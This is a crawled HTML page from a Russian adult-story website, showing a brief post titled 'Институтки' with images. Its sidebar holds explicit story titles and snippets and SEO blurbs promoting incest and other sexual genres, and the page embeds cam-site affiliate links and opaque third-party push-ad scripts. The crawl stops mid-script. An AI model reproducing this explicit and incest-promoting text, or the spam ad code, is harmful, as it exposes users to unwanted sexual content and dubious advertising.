

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornorasskazov.ru/institutki/
body_size: 15892
content:
<!DOCTYPE html>
<html class="no-js" lang="ru-RU">
<head>
  <meta charset="utf-8">
  <title>рассказы 2017 порно | Порно рассказы</title>
  <link rel="apple-touch-icon" href="apple-touch-icon.png">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/ribbon/style.css">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css">
  body {background-color:#d1cdcd;}
  .nav-previous a:hover,.nav-next a:hover,#commentform input#submit,#searchform input[type="submit"],.home_menu_item,.secondary-navigation a:hover, .post-date-ribbon,.currenttext, .pagination a:hover,.readMore a,.mts-subscribe input[type="submit"] {background-color:#EA141F; }
  #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a, a:hover, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover {color:#EA141F; }
  .corner {border-color: transparent transparent #EA141F transparent;}
  .secondary-navigation, footer, .sidebar #searchform input[type="submit"]:hover, .readMore a:hover, #commentform input#submit:hover { background-color: #1c2022; }
  </style>
  <link rel="dns-prefetch" href="//ajax.googleapis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Порно рассказы » Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Порно рассказы » Лента комментариев" href="/comments/feed/">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/pornorasskazov.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="GoogleFonts-css" href="http://fonts.googleapis.com/css?family=Monda%3Aregular%2Cbold&v1&ver=4.9.3" type="text/css" media="all">
  
  
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/modernizr.min.js"></script>
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/customscript.js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="prev" title="Порно рассказ «Ирина корова 1 часть»" href="/porno-rasskaz-irina-korova-1-chast/">
  <link rel="next" title="Пока муж на рыбалке" href="/poka-muzh-na-ryibalke/">
  <link rel="shortlink" href="/?p=3102">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpornorasskazov.ru%2Finstitutki%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpornorasskazov.ru%2Finstitutki%2F&format=xml">
  <meta name="description" itemprop="description" content="читаем рассказы 2017 Институтки в порно истории произошедшей с молодыми людьми как это часто бывает">
  <meta name="keywords" itemprop="keywords" content="рассказы, читать, 2017, порно">
  <link rel="canonical" href="/institutki/">
  <link rel="icon" href="/wp-content/uploads/2016/12/cropped-favicon-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2016/12/cropped-favicon-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2016/12/cropped-favicon-180x180.png">
  <meta name="msapplication-TileImage" content="http://pornorasskazov.ru/wp-content/uploads/2016/12/cropped-favicon-270x270.png">
<script type="text/javascript" src="https://pushadvert.bid/code/me4geyrzmm5ha3ddf4zdknzu" async></script></head>
<body id="blog" class="post-template-default single single-post postid-3102 single-format-standard main cat-81-id">
  <header class="main-header">
    <div class="container">
      <div id="header">
        <blink> <h1 id="logo"><a href="https://bongacams11.com/track?c=827461">Секс чат КЛИКАЙ</a></h1> <br></blink>
        <div class="widget-header"></div>
      </div>
      <div class="secondary-navigation">
        <nav id="navigation">
          <ul id="menu-menyu-1" class="menu">
            <li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291">
              <a href="https://bongacams11.com/track?c=827461">Секс чат</a>
            </li>
            <li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291">
              <a href="/vse-rasskazyi/">Все</a>
            </li>
            <li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16">
              <a href="/anal/">Попа</a>
            </li>
            <li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164">
              <a href="/izmena/">Измена</a>
            </li>
            <li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165">
              <a href="/incest/">Инцест</a>
            </li>
            <li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166">
              <a href="/minet/">Минет</a>
            </li>
            <li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163">
              <a href="/gei/">Геи</a>
            </li>
            <li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253">
              <a href="/svingery/">Свинг</a>
            </li>
            <li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363">
              <a href="/tradicionno/">Норма</a>
            </li>
            <li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468">
              <a href="/raznoe/">Разное</a>
            </li>
            <li id="menu-item-1059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1059">
              <a href="/sluchaj/">Случай</a>
            </li>
            <li id="menu-item-4157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157">
              <a href="/eroticheskie-rasskazyi/">Эро</a>
            </li>
            <li id="menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1599">
              <a href="/sluzhebnyiy-roman/">Роман</a>
            </li>
        <li id="menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1599">
              <a href="/reklama/">Реклама</a>
            </li>
          </ul>
        </nav>
      </div>
    </div>
  </header>
  <div class="main-container">
    <div id="page" class="single">
      <div class="content">
        <article class="article">
          <div id="content_box">
            <div id="post-3102" class="g post post-3102 type-post status-publish format-standard has-post-thumbnail hentry category-studentyi cat-81-id has_thumb">
              <div class="single_post">
                <div class="post-date-ribbon">
                  <div class="corner"></div>15 мая 2016
                </div>
                <div class="breadcrumb">
                  <a href="/" rel="nofollow">Home</a>  »  <a href="/studentyi/" rel="nofollow">Студенты</a>   »   Институтки
                </div>
                <header>
                  <h1 class="title single-title">Институтки</h1>
<span class="theauthor single-postmeta">Опубликовано в <a href="/studentyi/" rel="nofollow">Студенты</a> <a href="/author/admin/" title="Записи admin" rel="author">admin</a> Май 15, 2016</span>
                </header>
                <div class="post-single-content box mark-links">
                  <p><a href="/wp-content/uploads/2016/05/1441465241598NizAIgjxGJD.jpeg"><img class="alignnone wp-image-3104" src="/wp-content/uploads/2016/05/1441465241598NizAIgjxGJD.jpeg" alt="1441465241598NizAIgjxGJD" width="303" height="199"></a></p>
                  <p>Кучка студенток весело щебетая проходит по коридору и рассасывается по своим кабинетам, а у каждой двери стоит человек и проверяет их по жетонам. Пройдя девушки рассаживаются по свои местам и готовятся к занятиям раскладывая учебники и необходимые принадлежности.</p>
                  <div>
                    <p> </p>
                  </div>
                  <p><a href="/wp-content/uploads/2016/05/599988888.png"><img class="alignnone size-full wp-image-3103" src="/wp-content/uploads/2016/05/599988888.png" alt="599988888" width="579" height="860"></a></p>
                  <p> </p>
                  <script type="text/javascript">
                  teasernet_blockid = 877180;
                  teasernet_padid = 297589;
                  </script> 
                  <script async type="text/javascript" src="http://fejla.com/syike8192/912/7i9912jb7i792qtilv/8ek97i/f9xvuqpkyui1n9w159869582adc4d78988acd56071ebddb"></script><div class="tags"></div>
                </div>
              </div>
              <div class="related-posts">
                <div class="postauthor-top">
                  <h3>Похожие записи</h3>
                </div>
                <ul>
                  <li class="">
                    <a class="relatedthumb" href="/sluchay-na-more-ili-vstrecha-v-tualete/" rel="bookmark" title="Случай на море или встреча в туалете"><span class="rthumb"><img width="200" height="125" src="/wp-content/uploads/2016/05/14413465456915sImmRnRVi6P-200x125.jpeg" class="attachment-related size-related wp-post-image" alt="" title=""></span> <span class="rp_title">Случай на море или встреча в туалете</span></a>
                  </li>
                  <li class="">
                    <a class="relatedthumb" href="/porno-rasskaz-olya-i-nastya/" rel="bookmark" title="Порно рассказ «Оля и Настя»"><span class="rthumb"><img width="200" height="125" src="/wp-content/uploads/2016/06/151-200x125.jpg" class="attachment-related size-related wp-post-image" alt="" title=""></span> <span class="rp_title">Порно рассказ «Оля и Настя»</span></a>
                  </li>
                  <li class="last">
                    <a class="relatedthumb" href="/podgotovitelnyie-kursyi/" rel="bookmark" title="Подготовительные курсы"><span class="rthumb"><img width="200" height="125" src="/wp-content/uploads/2016/05/3394016533-200x125.jpeg" class="attachment-related size-related wp-post-image" alt="" title=""></span> <span class="rp_title">Подготовительные курсы</span></a>
                  </li>
                </ul>
              </div>
            </div>
            <p class="nocomments"></p>
          </div>
        </article>
        <aside class="sidebar c-4-12">
          <div id="sidebars" class="g">
            <div class="sidebar">
              <ul class="sidebar_list">
                <div id="tabber">
                  <ul class="tabs">
                    <li>
                      <a href="#popular-posts">Популярные записи</a>
                    </li>
                    <li class="tab-recent-posts">
                      <a href="#recent-posts">Последние записи</a>
                    </li>
                  </ul>

<iframe scrolling="no" frameborder="0" width="160" height="650" src="https://bngdin.com/promo.php?c=827461&type=dynamic_banner&new_banner=0&db%5Bwidth%5D=160&db%5Bheight%5D=650&db%5Btype%5D=live&db%5Bmodel_zone%5D=free&db%5Bheader%5D=1&db%5Bfooter%5D=footer_text_1&db%5Bmlang%5D=1&db%5Bfullscreen%5D=on&db%5Bmname%5D=1&db%5Bmlink%5D=1&db%5Bmstatus%5D=1&db%5Bmsize%5D=custom&db%5Bmpad%5D=0&db%5Bmwidth%5D=160&db%5Bcolor_scheme%5D=default&db%5Bmborder%5D=none&db%5Bmborder_color%5D=%23ffffff&db%5Bmborder_over_color%5D=%23a02239&db%5Bmshadow%5D=0&db%5Bmodels_by_geo%5D=0&db%5Bautoupdate%5D=1&db%5Btopmodels%5D=1&db%5Blanding%5D=chat&db%5Blogo_color%5D=default&db%5Blogo_align%5D=left&db%5Bbg_color%5D=%23eeeeee&db%5Bfont_family%5D=Arial&db%5Btext_align%5D=center&db%5Btext_color%5D=%23000000&db%5Blink_color%5D=%23a02239&db%5Beffect%5D=auto&db%5Beffect_speed%5D=optimal&db%5Bmode%5D=mode5&db%5Badaptive%5D=0&db%5Bslider%5D=0&db%5Bchat%5D=0"></iframe>
                  <div class="clear"></div>
                  <div class="inside">
                    <div id="popular-posts">
                      <ul>
                        <li>
                          <div class="left">
                            <a href="/tolko-tyi/"><img src="/wp-content/uploads/2016/05/14415332487713PYbsfkVTCkt.jpeg" alt="Только ты" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Только ты" href="/tolko-tyi/">Он притянув целку к себе за талию,и развернув спиной</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/seks-rasskaz-opyit-iz-zhizni/"><img src="/wp-content/uploads/2016/05/14413728834310114.jpeg" alt="Секс рассказ «Опыт из жизни»" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Секс рассказ «Опыт из жизни»" href="/seks-rasskaz-opyit-iz-zhizni/">Через года семейной жизни секс стал не таким уж</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/kak-ee-v-garazhe-semero-ebali/"><img src="/wp-content/uploads/2016/05/33524023.jpeg" alt="Как ее в гараже семеро ебали" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Как ее в гараже семеро ебали" href="/kak-ee-v-garazhe-semero-ebali/">Ебали ее довольно продолжительно, до глубокой ночи, она успевала</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/porno-istoriya-shef-priehal-v-gosti/"><img src="/wp-content/uploads/2016/05/144135261566590pRxBLG0FT.jpeg" alt="Порно история «Шеф приехал в гости»" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Порно история «Шеф приехал в гости»" href="/porno-istoriya-shef-priehal-v-gosti/">Однажды шеф в порно рассказе пришел в гости. Я</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/odin-den-iz-zhizni-rabyini/"><img src="/wp-content/uploads/2016/05/1450201481611391.jpeg" alt="Один день из жизни рабыни" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Один день из жизни рабыни" href="/odin-den-iz-zhizni-rabyini/">Подчинение и унижение в рассказе Один день из жизни рабыни</a></p>
                            <div class="meta">
                              Май 10, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                      </ul>
                    </div>
                    <div id="recent-posts">
                      <ul>
                        <li>
                          <div class="left">
                            <a href="/chitat-porno-lesbiyanki/"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Секс расссказ : Продавец Людмила" href="/chitat-porno-lesbiyanki/">    Горячий  язычок  пухленькой  армянки читать порно лесбиянки сноровисто </a></p>
                            <div class="meta">
                              Май 27, 2019 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/porno-rasskaz-psevdosvadba/"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Порно рассказ «Псевдосвадьба»" href="/porno-rasskaz-psevdosvadba/">  Через его штаны она хорошо чувствовала что его</a></p>
                            <div class="meta">
                              Май 23, 2019 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/syin-moey-podrugi-chast-1/"><img src="/wp-content/uploads/2017/08/DebbyRyan-004-final-781x1024.jpg" alt="Сын моей подруги. Часть 1" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Сын моей подруги. Часть 1" href="/syin-moey-podrugi-chast-1/">Читаем рассказы из жизни про измены а в нашем</a></p>
                            <div class="meta">
                              Август 23, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/neprivyichnoe-hobbi-sosedey-1-ch-znakomstvo/"><img src="/wp-content/uploads/2017/06/778.jpg" alt="Непривычное хобби соседей (1 ч. Знакомство)" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Непривычное хобби соседей (1 ч. Знакомство)" href="/neprivyichnoe-hobbi-sosedey-1-ch-znakomstvo/">В рассказе подглядывание за трахающимися соседями история начинается с</a></p>
                            <div class="meta">
                              Июнь 21, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/seksualnaya-tetya-marina/"><img src="/wp-content/uploads/2017/06/seksualnie-teti-11.jpg" alt="Сексуальная тетя Марина" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Сексуальная тетя Марина" href="/seksualnaya-tetya-marina/">  Уединившись он спустил штаны и начал подрачивать представляя</a></p>
                            <div class="meta">
                              Июнь 01, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                      </ul>
                    </div>
                    <div class="clear"></div>
                  </div>
                  <div class="clear"></div>
                </div>
                <li class="widget widget-sidebar">
                  <h3>Рубрики</h3>
                  <ul>
                    <li class="cat-item cat-item-77"><a href="https://bongacams11.com/track?c=827461" title="Секс чат">Секс чат</a></li> 
                    <li class="cat-item cat-item-77">
                      <a href="/biseksualyi/" title="Бисексуальные истории между мужчинами и женщинами. В данной категории вы найдете множество порно историй с участием почитателей БИ секса. Bisexual довольно распространенный жанр в порно и конечно же мы не могли не создать отдельный раздел где собраны рассказы по данным историям вымышленным или пересказанным с реальных историй. Подобная однополая любовь ни смущает наших героев, а даже наоборот дает возможность ощутить нечто большее чем простой секс. Читая эти сюжеты ва поймете что переживают персонажи как мужчины так и женщины. Смешанная ориентация позволяет героям испытывать сексуальное влечение к представителям обоих полов, и их не пугает однополая любовь. Заходите к нам почаще и следите за постоянными обновлениями и вы оцените взрослую клубничку в полном объеме.">Бисексуалы</a>
                    </li>
                    <li class="cat-item cat-item-1">
                      <a href="/anal/" title="Эротические истории и рассказы связанные с анальным сексом девушек и женщин предпочитающие такой вот вид своего постельного развлечения с мужчинами. Как вы могли уже догадаться эта категория одна из самых популярных в рунете, да и по всему миру. По недавней статистике такой вид секса набирает популярность все больше и больше. И в современном мире анальное совокупление не такая уж и редкость по сравнению с прошлым веком, когда считалось это чем то грязным и извращенным. и хотя многие женщины ощущают страх и негатив, даже самые категорические иной раз задумываются не попробовать ли в свою сочную попку чтобы ощутить новизну в сексе и пройти через запретную линию которую они так долго не могли пересечь. В групповом сексе такое проникновение распространено очень часто и некоторые женщины испытывают полноценный оргазм от анального сношения. поэтому данный раздел на сайте довольно объемный и мы предлагаем вам почитать множество порно рассказов когда женщины позволяют хорошенько отыметь их в зад.">В попку</a>
                    </li>
                    <li class="cat-item cat-item-18">
                      <a href="/gei/" title="Гей порно рассказы на сайте Pornorasskazov.ru бесплатно. Из бесчисленного множества повествований эротического содержания хочется отметить одну категорию в отдельный раздел. Данные gay stories по своему наименованию объясняют содержимое этих историй связанных с однополым сексом.">Геи</a>
                    </li>
                    <li class="cat-item cat-item-78">
                      <a href="/gruppovoy-seks/" title="Многих заинтересует написанные рассказы о групповом сексе, с тремя и более участниками сексуальных оргий. Вы конечно же уже поняли и заинтересовались о чем идет речь в этой категории. Системные групповушки с молодыми студентами, с участием одной девушки и нескольких парней. Или наоборот, одному счастливцу достаются ласки нескольких кошечек которые наперебой стараются ублажить своего единственного кавалера хвалясь умением друг перед другом. Так же вы встретите и другие форматы такие как МЖМ, ЖМЖ, секс втроем и другие множественные варианты. но всех их объединяет одно - несколько участников постельных баталий, хотя часто все происходит не в квартирах, а в других различных местах, на первый взгляд совсем не подходящих для этого условий.">Групповой секс</a>
                    </li>
                    <li class="cat-item cat-item-17">
                      <a href="/izmena/" title="Рассказы о измене партнеров в многочисленных порно историях на нашем портале эротических рассказов. Жены наставляют рога своим мужьям с молодыми любовниками или своими начальниками прямо на работе. Давайте же почитаем бесплатно о тех повестях что расскажут нам неверные женщины как они отдыхая на море заводят курортные романы сразу с несколькими мужчинами и отрываются по полной в групповухе, позволяя незнакомцам шпилить их во все дыры куда не смотря на все старания получают запрет своим мужьям.">Измена</a>
                    </li>
                    <li class="cat-item cat-item-25">
                      <a href="/incest/" title="Инцест рассказы бесплатно опубликованные в этом разделе доступны для немедленного чтения прямо сейчас. Несомненно что этот раздел будет одним из самых востребованных и посещаемых. Ведь здесь вы можете почитать о развратных похождениях родственников и их сексуальных связей (родители и их дети, братья и сестры). Здесь вы узнаете выдуманные и пересказанные реальные истории как отец ублажает свою дочь, а сын в постели резвиться с матерью. Этот жанр рассказов несомненно захватит вас и заставит узнать другие подобные сюжеты. А у нас их в превеликом множестве всегда.">Инцест</a>
                    </li>
                    <li class="cat-item cat-item-76">
                      <a href="/lesbiyanki/" title="Девочки любят девочек в лесби рассказах описывают однополую любовь женщин. Развратные девочки рассказывают о своих ласковых однополых увлечений любовью к другим женщинам. Им совсем не нужны мужские прелести, они предпочитают нежное тело подруги и ее сочные губы. Их любовь сопровождается в рассказах подробностями лесбиянскими играми с помощью фалоимитаторов и конечно же пальцев и жарких влажных губок которыми лесби владеют мастерски. Нередко собравшись группой любительницы однополой любви устраивают настоящую оргию. Именно об этих историях мы и расскажем вам во всех подробностях в пикантных историях.">Лесбиянки</a>
                    </li>
                    <li class="cat-item cat-item-20">
                      <a href="/minet/" title="Для любителей минетных историй, смачные рассказы с глубоким отсосом читать здесь. Этот раздел несомненно не обойдут мимо любители орального удовольствия как мужчины, так и женщины. современный секс и оральные прелюдии понятие почти двойственное и одно от другого уже кажутся просто неразлучными. Какому парню не нравиться года красивая девушка возится губками с его членом и глубоко всасывая в рот ствол заставляет почувствовать незабываеммые ощущения от своего умелого и жаркого язычка снующего вокруг раздувшейся в возбуждении головки. Все истории касающиеся минета и кунилингуса вы найдете именно на этих страницах нашего сайта предоставленного автором рассказазов Pornorasskazov.">Минет</a>
                    </li>
                    <li class="cat-item cat-item-75">
                      <a href="/nablyudateli/" title="Категория наблюдателей за развратными действиями с женами или мамами, которые в это время занимаются сексом. не секрет что каждому из нас хотелось бы подсмотреть за другими людьми занимающимися сексом. или увидеть красивую голую девушку во время переодевания, чтобы оценить по достоинству ее формы соблазнительного тела. Таких людей называют Вуайеристами. Именно здесь собраны все рассказы как мужья втайне наблюдают за своими женами трахающимися с любовниками, или случайный прохожий становится свидетелем секса между парочкой которой вдруг стало не втерпеж добираться до дому и кровати.">Наблюдатели</a>
                    </li>
                    <li class="cat-item cat-item-80">
                      <a href="/pervyiy-opyit/" title="Потеря девственности в рассказах о первом половом опыте. Юные первооткрывательницы эротики лишаются девственности и становятся женщинами в постели и не только. Именно здесь истории обладают не только эротическими подробностями. но и жизненностью. Все когда то начинают все в первый раз. так происходит и с сексом. Истории о потере девственности девушек и первым опыте парней собраны в единую большую коллекцию чтобы вам легче было продолжить просмотр не отвлекаясь на поиски подобных сюжетов по всему сайту. Здесь вы узнаете как почтенные дамы вспоминают о своей первой любви, и почитаете о пылких молодых возлюбленных решившихся на первый половой акт.">Первый опыт</a>
                    </li>
                    <li class="cat-item cat-item-79">
                      <a href="/pozhilyie/" title="Порно рассказы о пожилых любовников и любовниц с молодыми партнерами. Именно тут вы узнаете о похождениях ловеласов в возрасте с молодыми любовницами. Так же не редкость и наоборот, когда богатая дама в возрасте решает провести ночку с молодым и ненасытным ебарем и его железным членом способным насытить до самых краев опытную и закаленную сексуальными за долгие годы жизни. Для них возраст совсем не помеха, а даже наоборот отличная возможность тряхнуть стариной в постели с молоденькой шлюшкой. Ведь удовольствие желают получать абсолютно все не взирая на прожитые годы. ">Пожилые</a>
                    </li>
                    <li class="cat-item cat-item-45">
                      <a href="/raznoe/" title="В категории разное попали всякие порно рассказы которые не вошли в другие разделы. Ну и конечно подобные истории подобраны по разным жанрам. Вам стоит ознакомиться хотя бы с одним бесплатным порнорассказам чтобы понять - все с необычной изюминкой и насыщенны пикантными подробностями секса. так же тут имеются и вполне обычные истории которые даже ва сами могли встретить в своей жизни и лишь слегка приукрашены автором для более яркого восприятия. Заходите почаще у нас все без утомительной регистрации и вы сразу можете приступать к чтению порно романа онлайн.">Разное</a>
                    </li>
                    <li class="cat-item cat-item-36">
                      <a href="/svingery/" title="Свингеры порно рассказы описывают случаи группового сношения с другими партнерами. Семейные пары, их тайные сексуальные встречи. Не секрет что с годами страсть между супругами ослабевает и некоторые заводят для себя любовников, а другие не желая измен находят подобные пары и вместе становятся героями группового секса нередко с обменом партнеров. мужчины меняются своими женами и часто такие оргии происходят с несколькими парами одновременно где нибудь на закрытой вечеринки только для избранных гостей. Pornorasskazov предлагает набор реальных историй свингер пар и их семейном сексом со своими друзьями.">Свингеры</a>
                    </li>
                    <li class="cat-item cat-item-74">
                      <a href="/sluzhebnyiy-roman/" title='Читайте о подобных историях в категории Служебный роман. Секс на работе не такой уж редкий случай. Давайте же познакомимся поближе с секретаршами ублажающими своих начальников и о развратных корпоративах на которых не редкость сослуживцы подвыпив хорошенько спиртного вступают в половую связь и изменяя своим ни чего не подозревающим мужьям и женам. Секс с коллегами по работе именно об этом пойдет речь в этом разделе наших обновляющихся и бесплатных порнорассказах. Часто в этом жанре дублируется категория измена, ведь служебные романы как правило происходят с женатыми людьми решившими завести дополнительные отношения устав от "серых" и будничных дней семейной жизни.'>Служебный роман</a>
                    </li>
                    <li class="cat-item cat-item-57">
                      <a href="/sluchaj/" title="Разного рода случаи, описываемые в порно рассказах собраны здесь. Многочисленные написанные истории здесь, произошли на самом деле и лишь изменены имена героев порно романов. необыкновенные секс нежданчики постоянно происходят в жизни любого человека когда встречаются два голодных тела мечтающих лишь о удовлетворении своего сексуального влечения. На портале нашем порно рассказов собрана и обработана огромная коллекция историй на ххх тему предназначенных для прочтения только для взрослых с 18 лет.">Случай</a>
                    </li>
                    <li class="cat-item cat-item-81">
                      <a href="/studentyi/" title="Студенческие годы насыщенные первыми сексуальными опытами в молодой жизни. Порно рассказы с молодыми девушками студентками. Молодые девушки едва только вступив на самостоятельную тропу жизни и лишившись контроля со стороны родителей начинают отрываться по полной. Влюбляясь и прыгая в постель к новым поклонникам студентки иногда заводят близкие отношения с мужчинами постарше которые обеспечивают им безбедное существование в обмен на доступность к юному телу.">Студенты</a>
                    </li>
                    <li class="cat-item cat-item-39">
                      <a href="/tradicionno/" title='Традиционный секс описываемый в этой категории охватывает интересные сюжеты из реальной жизни наших писателей. Если вам надоели всякие групповухи и разные извращенные истории наподобие инцеста и то вам именно сюда. Здесь вы станете читать только об "нормальном" сексе и близких отношениях между женщиной и мужчиной. Как о семейных парах, так и о влюбленных молодых людей. Основное действие вагинальный половой акт как предписывает сама природа человеку. Здесь нет орального и анального секса, если желаете почитать об этом то прогуляйтесь в другие разделы нашего бесплатного сайте.'>Традиционно</a>
                    </li>
                    <li class="cat-item cat-item-82">
                      <a href="/eroticheskie-rasskazyi/" title="Эротические рассказы порадуют веселой клубничкой наших многочисленных читателей. Подобные истории не зациклены на каком либо отдельном жанре и обхватываю множество категорий. Но мы решили объединить сотни подобных сюжетов в отдельную категорию. Здесь и случайный сек столкнувшихся друг с другом героев, которые не в силах совладать с нахлынувшем желанием вступают в интимную связь, и необычные ситуации возникающие во время путешествия или на работе женщины со своим сластолюбивым начальником. так что не пропускайте момента чтобы почитать новые эро рассказы именно на этих страницах.">Эротические рассказы</a>
                    </li>
<li class="cat-item cat-item-82">
                      <a href="/blog" title="Интересное">Интересное</a>
                    </li>
                  </ul>
                </li>
                <li class="widget widget-sidebar">
                  <h3>Метки</h3><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa558c20d9875ed42066bfeb16db363fc878f0f94" type="text/javascript"></script><script type="text/javascript">
<!--
